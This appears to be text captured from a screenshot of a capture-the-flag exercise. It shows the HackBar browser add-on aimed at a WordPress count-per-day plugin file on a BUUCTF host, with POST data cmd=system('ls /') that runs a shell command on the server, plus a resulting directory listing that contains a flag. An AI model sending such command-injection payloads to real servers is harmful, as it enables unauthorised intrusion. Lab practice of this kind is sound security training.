 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.buuoj.cn:26313/wp-content/plugins/count-per-day/counter.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');